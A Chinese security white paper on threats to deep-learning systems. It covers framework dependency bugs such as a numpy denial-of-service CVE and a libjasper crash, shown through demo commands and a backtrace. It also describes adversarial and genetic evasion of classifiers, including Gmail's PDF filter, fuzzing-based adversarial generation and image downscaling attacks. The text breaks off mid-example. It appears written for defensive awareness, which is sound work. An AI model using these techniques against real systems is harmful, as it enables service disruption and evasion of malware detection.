本文以目前流行的图像识别AI系统为例,介绍AI系统在这些方面面临的安全威胁。对于这些威胁造成的影响,我们关注传统的攻击类型,包括恶意输入导致的拒绝服务,信息泄露,系统劫持。

同时我们也关注AI系统特有的安全问题,例如逃逸攻击,数据污染攻击。

关于AI系统的安全威胁,本文从以下三个角度进行阐述。第一部分描述深度学习系统软件实现的复杂度,以及软件实现带来的安全漏洞。第二部分描述针对深度学习系统模型的逃逸攻击。

第三部分揭示深度学习系统数据流中的安全威胁,以及相应的降维攻击展示。 白皮书主要内容参照了360安全团队近期发布的AI安全相关报告。

## 深度学习软件实现中的安全问题

人工智能应用面临来自多个方面的威胁:包括深度学习框架中的软件实现漏洞、对抗机器学习的恶意样本生成、训练数据的污染等等。

这些威胁可能导致人工智能所驱动的识别系统出现混乱,形成漏判或者误判,甚至导致系统崩溃或被劫持,并可以使智能设备变成僵尸攻击工具。

在推进人工智能应用的同时,我们迫切需要关注并解决这些安全问题。本章首先介绍我们在深度学习框架中发现的安全问题。

### 人工智能讨论中的安全盲点

目前公众对人工智能的关注,尤其是深度学习方面, 缺少对安全的考虑。我们把这个现象称为人工智能的安全盲点。 导致这个盲点的主要原因是由于算法与实现的距离。

近期对于深度学习的讨论主要停留在算法和前景展望的层面,对应用场景和程序输入有很多假设。受到关注的应用往往假定处于善意的或封闭的场景。例如高准确率的语音识别中的输入都是自然采集而成,图片识别中的输入也都来自正常拍摄的照片。这些讨论没有考虑人为恶意构造或合成的场景。

人工智能讨论中的安全盲点可以通过最典型的手写数字识别案例来说明。基于MNIST数据集的手写数字识别应用是深度学习的一个非常典型的例子,

最新的深度学习教程几乎都采用这个应用作为实例演示。在这些教程中(如下图所示)算法层的讨论所考虑的分类结果只关心特定类别的近似度和置信概率区间。算法层的讨论没有考虑输入会导致程序崩溃甚至被攻击者劫持控制流。这其中被忽略掉的输出结果反映出算法和实现上考虑问题的差距,也就是目前人工智能讨论中的安全盲点。

图I-1. 深度学习算法与安全所考虑的不同输出场景

现实中的开放应用需要处理的输入不仅来源于正常用户,也可以是来自黑产等恶意用户。

人工智能的应用必须考虑到应用所面临的现实威胁。程序设计人员需要考虑输入数据是否可控,监测程序是否正常执行,并验证程序执行结果是否真实反映应用的本来目的。

### 深度学习系统的实现及依赖复杂度

深度学习软件很多是实现在深度学习框架上。目前基于深度学习系统框架非常多,主流的包括TensorFlow、Torch,以及Caffe 等。

深度学习框架的使用可以让应用开发人员无需关心神经元网络分层以及培训分类的实现细节,更多关注应用本身的业务逻辑。

开发人员可以在框架上直接构建自己的神经元网络模型,并利用框架提供的接口对模型进行训练。这些框架简化了深度学习应用的设计和开发难度,一个深度学习的模型可以用几十行代码就可以写出来。

图I-2. 深度学习框架以及框架组件依赖

深度学习框架掩盖了它所使用的组件依赖,同时也隐藏了系统的复杂程度。

每种深度学习框架又都是实现在众多基础库和组件之上,很多深度学习框架里还包括图像处理、矩阵计算、数据处理、GPU加速等功能。

图2展示了典型的深度学习应用组件和它们的依赖关系。例如Caffe除了自身神经元网络模块实现以外,还包括137个第三方动态库,例如libprotobuf,

libopencv, libz 等。 谷歌的TensorFlow 框架也包含对多达97个python模块的依赖,包括librosa,numpy 等。

系统越复杂,就越有可能包含安全隐患。任何在深度学习框架以及它所依赖的组件中的安全问题都会威胁到框架之上的应用系统。另外模块往往来自不同的开发者,对模块间的接口经常有不同的理解。当这种不一致导致安全问题时,模块开发者甚至会认为是其它模块调用不符合规范而不是自己的问题。在我们的发现的导致深度学习框架崩溃的漏洞中就遇到过这种情况。

### 深度学习软件实现细节中的安全问题

正如安全人员常说的, 魔鬼隐藏于细节之中 (The Devil is In the Detail)。任何一个大型软件系统都会有实现漏洞。

考虑到深度学习框架的复杂性, 深度学习应用也不例外。

360 Team Seri0us

团队在一个月的时间里面发现了数十个深度学习框架及其依赖库中的软件漏洞。发现的漏洞包括了几乎所有常见的类型,例如内存访问越界,空指针引用,整数溢出,除零异常等。

这些漏洞潜在带来的危害可以导致对深度学习应用的拒绝服务攻击,控制流劫持,分类逃逸,以及潜在的数据污染攻击。

以下我们通过两个简单的例子来介绍深度学习框架中的漏洞以及对应用的影响。两个例子都来源于框架的依赖库,一个是TensorFlow框架所依赖的numpy包,另一个是Caffe在处理图像识别所使用的libjasper库。

案例1: 对基于TensorFlow的语音识别应用进行拒绝服务攻击

案例中的 numpy 是TensorFlow所依赖的一个负责科学计算的python库。TensorFlow的很多应用在进行矩阵运算的时候都会用的它。

我们在这个库里发现一个简单逻辑漏洞(CVE-2017-12852)。 这个问题的简单情况如下图所示,它是发生在numpy中的pad函数。

在pad函数中,存在这样一个while循环,循环结束需要使 pad_before>safe_pad和pad_after>safe_pad同时不成立,

而在我们构造的例子中,可以使得pad_before和 pad_after不断的增大,而safe_pad不断的减小,使得循环始终无法结束,从而导致拒绝服务。

图I-3. Numpy 拒绝服务攻击漏洞及官方补丁

我们选择了基于TensorFlow的语音识别应用来演示基于这个漏洞触发的攻击。攻击者通过构造语音文件,会导致上图中显示的循环无法结束,使应用程序长时间占用CPU而不返回结果,从而导致拒绝服务攻击。

我们选取了一个基于TensoFlow进行声音分类的应用来演示这个问题。这个应用是一个 TensorFlow程序演示,应用脚本源码可以从以下网站下载:[

“Urban Sound Classification”: https://aqibsaeed.github.io/2016-09-03-urban-sound-classification-part-1/ ]

当给定一个正常的狗叫的音频文件,应用可以识别声音内容为 “dog bark”,其过程如下:

./demo.sh dogbark.wav

02:34:42.713346: W tensorflow/core/platform/cpu_feature_guard.cc:45] The TensorFlow library wasn't compiled to use SSE4.1 instructions, but these are available on your machine and could speed up CPU computations.

... ...

audio file: dogbark.wav

softmax output:

[[ 9.82184019e-07 1.81138901e-07 2.68021075e-04 9.97506797e-01

3.25933332e-04 4.26165315e-07 1.18322554e-03 4.01796569e-08

2.90570169e-05 6.85345207e-04]]

The audio is dog_bark!

当给定一个畸形的声音文件可导致拒绝服务, 程序无法正常结束:

./demo.sh dos.wav

02:37:23.818618: W tensorflow/core/platform/cpu_feature_guard.cc:45] The TensorFlow library wasn't compiled to use SSE4.1 instructions, but these are available on your machine and could speed up CPU computations.

... ...

audio file: dos.wav

^C^C^C^C^C

在前面关于模块依赖复杂导致漏洞的讨论中,我们提到过对模块接口的理解不一致会导致问题。值得一提的是Numpy这个漏洞的修复过程正好反映了这个问题。在我们最初通知Numpy开发者的时候,他们认为问题是由于调用者librosa库的开发人员没有对数据进行严格检测,导致空列表的使用。所以尽管有应用会因为此问题受到拒绝服务攻击,

Numpy开发者最初认为不需要修复这个问题。但后来发现有多个其它库对numpy的相关函数也有频繁的类似调用,所以最终对这个漏洞进行了修复。同时

librosa 开发者也对相关调用添加了输入检查。

案例2:恶意图片导致基于Caffe的图像识别应用出现内存访问越界

很多深度学习的应用是在图像和视觉处理领域。我们发现当使用深度学习框架Caffe来进行图片识别时,Caffe会依赖libjasper等图像视觉库来处理输入。

libjasper对图像进行识别处理时,如果存在漏洞,例如内存越界,就可能导致整个应用程序出现崩溃,甚至数据流被篡改。下面的例子是用展示的是用Caffe所自带的例子图像识别程序来处理我们提供的畸形图片所出现的崩溃场景。

当利用Caffe来对正常图片进行分类时,正常的使用情况如下:

classification.bin ./caffe/models/bvlc_reference_caffenet/deploy.prototxt ./caffe/models/bvlc_reference_caffenet/bvlc_reference_caffenet.caffemodel ./caffe/data/ilsvrc12/imagenet_mean.binaryproto ./caffe/data/ilsvrc12/synset_words.txt

cat.jpg

---------- Prediction for pocs/cat.jpg ---------- 0.3134 - "n02123045 tabby, tabby cat"

0.2380 - "n02123159 tiger cat"

0.1235 - "n02124075 Egyptian cat"

0.1003 - "n02119022 red fox, Vulpes vulpes"

0.0715 - "n02127052 lynx, catamount"

当利用Caffe来对恶意图片进行分类时,程序出现崩溃:

classification.bin ./caffe/models/bvlc_reference_caffenet/deploy.prototxt ./caffe/models/bvlc_reference_caffenet/bvlc_reference_caffenet.caffemodel ./caffe/data/ilsvrc12/imagenet_mean.binaryproto ./caffe/data/ilsvrc12/synset_words.txt

bug.jpg

---------- Prediction for pocs/bug.jpg ---------- Segmentation fault

gdb-peda$ bt

#0 0x00007ffff3295f6b in ?? () from /usr/lib/x86_64-linux-gnu/libjasper.so.1

#1 0x00007ffff32961e0 in ?? () from /usr/lib/x86_64-linux-gnu/libjasper.so.1

#2 0x00007ffff32958ad in jpc_decode () from /usr/lib/x86_64-linux-gnu/libjasper.so.1

#3 0x00007ffff328f2f7 in jp2_decode () from /usr/lib/x86_64-linux-gnu/libjasper.so.1

#4 0x00007ffff3283eed in jas_image_decode () from /usr/lib/x86_64-linux-gnu/libjasper.so.1

#5 0x00007ffff6df4158 in cv::Jpeg2KDecoder::readHeader() () from /usr/lib/x86_64-linux-gnu/libopencv_highgui.so.2.4

#6 0x00007ffff6dd74fc in ?? () from /usr/lib/x86_64-linux-gnu/libopencv_highgui.so.2.4

#7 0x00007ffff6dd7c56 in cv::imread(std::string const&, int) () from /usr/lib/x86_64-linux-gnu/libopencv_highgui.so.2.4

#8 0x0000000000403f2b in main ()

#9 0x00007ffff606af45 in __libc_start_main (main=0x403dd0 <main>, argc=0x6, argv=0x7fffffffde28, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffde18) at libc-start.c:287

#10 0x000000000040435e in _start ()

以上仅仅是我们发现的众多问题中的两个展示。 360 Team Seri0s

团队已发现并公布了数十个导致深度学习框架出现问题的漏洞,其中包含已对外公开的15个CVE。 在上个月举行的ISC安全大会上,Team

Seri0s成员已经展示了六个攻击实例。更多细节请参考ISC 2017大会人工智能与安全论坛所发布的内容。

### 小结

本章节的目的是介绍被大众所忽视的人工智能安全问题,尤其是深度学习软件实现中的漏洞以及可能造成的隐患。目前在媒体中展示的深度学习应用中,许多并不与外界直接交互,例如AlphaGo;或者是在封闭的环境下工作,例如通过用户行为日志对用户分类画像并进行异常检测。这些系统的攻击面相对较小,它们并不容易受到本文中所提到的漏洞的直接影响。

但是随着人工智能应用的普及,安全威胁会不断增加。 更多的应用会把应用的输入接口直接或简介暴露出来。同时封闭系统的攻击面也会随着时间和环境而转化。

另外除了传统的基于软件漏洞的攻击,深度学习还面临对抗神经元网络以及其它各种逃逸攻击。

## II. 深度学习模型相关的安全问题

深度学习引领着新一轮的人工智能浪潮。

在受到全社会广泛关注的同时,人工智能应用也面临来自多个方面的威胁:包括深度学习框架中的软件实现漏洞、对抗机器学习的恶意样本生成、训练数据的污染等等。

这些威胁可能导致人工智能所驱动的识别系统出现混乱,形成漏判或者误判,甚至导致系统崩溃或被劫持,并可以使智能设备变成僵尸攻击工具。在推进人工智能应用的同时,我们迫切需要关注并解决这些安全问题。本文介绍在深度学习逃逸方面的一些实例和研究工作。

### 逃逸攻击简介

逃逸是指攻击者在不改变目标机器学习系统的情况下,通过构造特定输入样本以完成欺骗目标系统的攻击。例如,攻击者可以修改一个恶意软件样本的非关键特征,使得它被一个反病毒系统判定为良性样本,从而绕过检测。攻击者为实施逃逸攻击而特意构造的样本通常被称为“对抗样本”。只要一个机器学习模型没有完美地学到判别规则,攻击者就有可能构造对抗样本用以欺骗机器学习系统。例如,研究者一直试图在计算机上模仿人类视觉功能,但由于人类视觉机理过于复杂,两个系统在判别物体时依赖的规则存在一定差异。对抗图片恰好利用这些差异使得机器学习模型得出和人类视觉截然不同的结果,如图1所示[1]。

图II-1: 攻击者生成对抗样本使系统与人类有不同的判断

一个著名的逃逸样本是Ian Goodfellow[2]在2015年ICLR会议上用过的熊猫与长臂猿分类的例子。

被攻击目标是一个来谷歌的深度学习研究系统。该系统利用卷积神经元网络能够精确区分熊猫与长臂猿等图片。但是攻击者可以对熊猫图片增加少量干扰,生成的图片对人来讲仍然可以清晰地判断为熊猫,但深度学习系统会误认为长臂猿。

图2显示了熊猫原图以及经过扰动生成后的图片。

图II-2: 在图片中添加扰动导致深度学习系统的错误识别实例

下面我们从攻击者的角度介绍如何系统生成对抗样本来达到稳定的逃逸攻击。不关心技术细节的读者可忽略这些内容,直接跳到文章结尾的总结部分。

### 基于机器学习的对抗样本生成

基于机器学习的逃逸攻击可分为白盒攻击和黑盒攻击。白盒攻击需要获取机器学习模型内部的所有信息,然后直接计算得到对抗样本;黑盒攻击则只需要知道模型的输入和输出,通过观察模型输出的变化来生成对抗样本。

#### 2.1白盒攻击

深度神经网络是数学上可微的模型,在训练过程中通常使用反向传播算法得到每层的梯度来调整网络参数。假设神经网络的输入是X,类别标签是Y,

网络参数是W,输出是F(X)=W*X。训练神经网络时,对于每个确定的输入样本X,我们反复调整网络参数W使得输出值F(X)趋向于该样本的类别标签Y。白盒攻击使用同样的方法,区别只是我们固定网络参数W,反复修改输入样本X使得输出值F(X)趋向于攻击目标Y’。这意味着我们只需要修改目标函数以及约束条件,就可以使用与训练神经网络同样的方法计算得到对抗性样本。

白盒攻击的约束条件是一个关键部分。从X起始求解X’使得F(X’)=Y’的过程中,我们必须保证X’的标签不是Y’。例如,对于一个手写体输入“1”,如果我们把它改成“2”使得模型判别是“2”,那就不算是攻击。在计算机视觉领域,我们不太可能使用人力判定攻击方法生成的每一个样本X’,因此引入了距离函数Δ(X,

X’)。我们假设在一定的距离内,X’的 含义和标签与X是一致的。距离函数可以选择不同的Norm来表示,比如L2, L∞, 和L0 。

L-BFGS是第一种攻击深度学习模型的方法,它使用L2-Norm限制X’的范围,并使用最优化方法L-BFGS计算得到X’。后来基于模型的线性假设,研究者又提出了Fast Gradient Sign Method (FGSM)[3]

和DeepFool[4]等一些新方法。如果以距离Δ(X, X’)最小为目标,目前最先进的方法是Carlini-Wagner,它分别对多种距离函数做了求解优化。

#### 2.2 黑盒攻击

黑盒攻击只依赖于机器学习模型的输出,而不需要了解模型内部的构造和状态。遗传(进化)算法即是一个有效的黑盒攻击方法。

遗传算法是在计算机上模仿达尔文生物进化论的一种最优化求解方法。它主要分为两个过程:首先通过基因突变或杂交得到新一代的变种,然后以优胜劣汰的方式选择优势变种。这个过程可以周而复始,一代一代地演化,最终得到我们需要的样本。

把遗传算法用于黑盒逃逸攻击时,我们利用模型的输出给每一个变种打分,F(X’)越接近目标标签Y’则得分越高,把高分变种留下来继续演化,最终可以得到F(X’)=Y’。这种方法已经成功用于欺骗基于机器学习的计算机视觉模型以及恶意软件检测器。

### 基于遗传算法的对抗样本生成

#### 3.1 对Gmail PDF过滤的逃逸攻击

本文合作者许伟林一年前在NDSS大会上发表了名为Automatically Evading

Classifiers的论文[5]。研究工作采用遗传编程(Genetic

Programming)随机修改恶意软件的方法,成功攻击了两个号称准确率极高的恶意PDF文件分类器:PDFrate 和Hidost

。这些逃逸检测的恶意文件都是算法自动修改出来的,并不需要PDF安全专家介入。图3显示了对抗样本生成的基本流程。

图II-3: 利用进化算法生成恶意PDF对抗变种

同样的算法可以用来对实际应用的机器学习系统进行逃逸攻击。上面提到的工作可以对 Gmail内嵌的恶意软件分类器进行攻击,

并且只须4行代码修改已知恶意PDF样本就可以达到近50%的逃逸率,10亿Gmail用户都受到影响。

#### 3.2 利用Fuzzing测试的对抗样本生成

除了对模型和算法的弱点进行分析,黑盒攻击还可以借鉴模糊测试的方法来实现对抗样本的生成。下面以手写数字图像识别为例,我们的目标是产生对抗图片,使其看起来是“1”,而人工智能系统却识别为“2”。我们的主要思路是将这样一个对抗样本生成的问题,转换为一个漏洞挖掘的问题,如下图4所示。

图II-4:针对手写数字图像识别的对抗样本生成

我们主要是利用灰盒fuzzing测试的方法来实现,首先给定数字“1”的图片作为种子,然后通过对种子图片进行变异,如果机器学习系统将变异后的图片识别为“2”,那么我们认为这样一个图片就是对抗样本。

利用Fuzzing测试的对抗样本生成是基于AFL来实现的,主要做了以下几方面的改进:

1. 是漏洞注入,我们在机器学习系统中添加一个判断,当图片被识别为2时,则人为产生一个crash;

2. 是在数据变异的过程中,我们考虑文件格式的内容,优先对一些图像内容相关的数据进行变异;

3. 是在AFL已有的路径导向的基础上,增加一些关键数据的导向。

下图5是我们生成的一些对抗样本的例子。

图II-5:针对手写数字图像的对抗样本生成结果

基于Fuzzing测试的对抗样本生成方法也可以快速的应用到其他AI应用系统中,如人脸识别系统。

图II-6:针对人脸识别系统的对抗样本生成

### 基于软件漏洞进行逃逸攻击

针对AI系统的对抗性攻击,就是让人工智能系统输出错误的结果。

还是以手写图像识别为例,攻击者可以构造恶意的图片,使得人工智能系统在分类识别图片的过程中触发相应的安全漏洞,

改变程序正常执行的控制流或数据流,使得人工智能系统输出攻击者指定的结果。 攻击思路基本分为两种:

1. 基于数据流篡改可以利用任意写内存漏洞,直接将AI系统中的一些关键数据进行修改(如标签、索引等), 使得AI系统输出错误的结果。

2. 另一种则是通过常规的控制流劫持(如堆溢出、栈溢出等漏洞)来完成对抗攻击,由于控制流劫持漏洞可以通过漏洞实现任意代码的执行,因此必然可以控制AI系统输出攻击者预期的结果。

关于软件漏洞造成的问题我们在第一章里已有详细介绍。 这里只做了一个简单介绍, 更多细节请参考ISC 2017大会人工智能与安全论坛所发布的内容。

### 小结

本文的目的是继续介绍被大众所忽视的人工智能安全问题。虽然深度学习在处理自然生成的语音图像等以达到相当高的准确率,但是对恶意构造的输入仍然有巨大的提升空间。虽然深度学习系统经过训练可以对正常输入达到很低的误判率,但是当攻击者用系统化的方法能够生成误判样本的时候,攻击的效率就可以接近100%,

从而实现稳定的逃逸攻击。 随着人工智能应用的普及,相信对逃逸攻击的研究也会越来越深入。

## III. 深度学习数据流处理中的安全风险

深度学习在很多领域受到广泛关注。 尤其在图形图像领域里,人脸识别和自动驾驶等应用正在逐渐进入我们的生活。 深度学习的流行与普及也自然带来了安全方面的考虑。

目前对深度学习的安全讨论包括深度学习平台中发现的漏洞,深度学习模型中隐藏的错误,还有对深度学习系统的逃逸攻击。

360

安全团队发现在深度学习的数据处理流程中,同样存在安全风险。攻击者在不利用平台软件实现漏洞或机器学习模型弱点的情况下,只利用深度学习数据流中的处理问题,就可以实现逃逸或数据污染攻击。

1. 攻击实例

以深度学习图片识别应用为攻击目标, 我们用几个例子来介绍降维攻击的效果。

先从一张图片开始。下面这个图应该是羊群的照片吧。 我们把这张图片送到深度学习图片识别应用程序里,看看深度学习系统会怎么说。

这里我们用的程序来自Caffe平台自带的经典图片识别应用例子,识别所用的神经元网络是由谷歌发布的GoogleNet,数据来自著名的ImageNet

比赛,模型是由伯克利用谷歌的模型加上ImageNet的数据培训的。这个平台的识别能力大家没有疑问吧。

Caffe的深度学习应用认为上面的图片是 狼 ! (图片识别程序输出如下。 TensorFlow 的例子结果也是狼!)

# sheep.png — MD5: fce6aa3c1b03ca4ae3289f5be22e7e65

$ ./classification.bin models/bvlc_googlenet/deploy.prototxt models/bvlc_googlenet/bvlc_googlenet.caffemodel data/ilsvrc12/imagenet_mean.binaryproto data/ilsvrc12/synset_words.txt /tmp/sample/sheep.png

---------- Prediction for /tmp/sample/sheep.png ---------- 0.8890 - "n02114548 white wolf, Arctic wolf, Canis lupus tundrarum”

0.0855 - "n02120079 Arctic fox, white fox, Alopex lagopus"

再看一个例子。 下面这张图,还是羊,人来看应该是一只小羊。

那么在机器学习系统里它会被认成什么呢?

Caffe的机器学习应用会把这一张认为是猫,具体讲属于ImageNet里的猞猁猫!其它平台TensorFlow,Torch等流行的图片识别应用也是这样。